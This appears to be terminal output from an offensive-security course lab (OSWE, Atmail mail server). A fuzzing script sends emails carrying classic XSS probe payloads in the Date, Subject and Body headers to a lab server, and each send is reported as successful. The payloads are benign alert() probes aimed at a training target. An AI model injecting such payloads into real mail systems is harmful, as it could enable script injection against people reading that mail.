 ┌──(root💀kali)-[/home/…/Desktop/OSWE/Exercises/2. Atmail Mail Server Appliance: from XSS to RCE]
└─# python3 smtpFuzzer.py -f attacker@offsec.local -t admin@offsec.local -s 192.168.129.106 -i allFields
-m localFilePayloads -l payloadsFile.txt
[+] injected Payload [0]: ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83)
)//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCR
IPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Date
[++] Successfully sent email
[+] injected Payload [1]: '';!--"<XSS>=&{()} into Header: Date
[++] Successfully sent email
[+] injected Payload [2]: <SCRIPT>alert('XSS')</SCRIPT> into Header: Date
[++] Successfully sent email
[+] injected Payload [0]: ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83)
)//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCR
IPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Subject
[++] Successfully sent email
[+] injected Payload [1]: '';!--"<XSS>=&{()} into Header: Subject
[++] Successfully sent email
[+] injected Payload [2]: <SCRIPT>alert('XSS')</SCRIPT> into Header: Subject
[++] Successfully sent email
[+] injected Payload [0]: ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83)
)//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCR
IPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Body
[++] Successfully sent email
[+] injected Payload [1]: '';!--"<XSS>=&{()} into Header: Body
[++] Successfully sent email
[+] injected Payload [2]: <SCRIPT>alert('XSS')</SCRIPT> into Header: Body
[++] Successfully sent email